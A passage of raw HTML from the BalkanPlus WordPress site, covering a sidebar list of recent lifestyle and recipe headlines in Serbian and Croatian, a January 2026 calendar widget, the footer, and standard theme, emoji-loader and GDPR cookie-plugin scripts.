class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h3><div class="entry-meta small"><span class="st-lp-time">14:53</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h3><div class="entry-meta small"><span class="st-lp-time">14:51</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h3><div class="entry-meta small"><span class="st-lp-time">14:50</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h3><div class="entry-meta small"><span class="st-lp-time">14:48</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h3><div class="entry-meta small"><span class="st-lp-time">22:57</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h3><div class="entry-meta small"><span class="st-lp-time">18:17</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h3><div class="entry-meta small"><span class="st-lp-time">18:15</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h3><div class="entry-meta small"><span class="st-lp-time">18:14</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://www.balkanplus.net/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"ebc2a7c527","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"60916","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
